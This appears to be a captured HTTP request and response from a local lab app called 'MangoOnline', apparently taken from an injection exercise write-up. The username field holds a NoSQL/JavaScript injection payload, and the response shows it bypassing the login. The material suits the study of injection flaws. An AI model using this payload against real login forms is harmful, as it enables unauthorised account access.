 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username="+||+(this.username.match('^.*'))+||+""%3d%3d"&password=x
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 13:46:46 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 <html>
9 <head>
10 <title>
MangoOnline
</title>
11 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.
css" rel="stylesheet" integrity="
sha384-Zenh87qX5JnK2JlOvWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1W
TRi" crossorigin="anonymous">
12 <style>
13 body{
14 background:#ddd;
15 }
16 </style>
17 </head>
18 <body>
19 <div class="container">
20
21 <div class="row mt-5">
22 <div class="col-md-4 offset-md-4">
23 Logged in as <b>
" || (this.username.match('^.*')) || ""==".
</b>
Nothing to see here.<br>
24 <a href="/index.php">
&larr; Go back
</a>
25 </div>
26 </div>
27 </div>
28 </body>
29 </html>
30
31
Search...
0 matches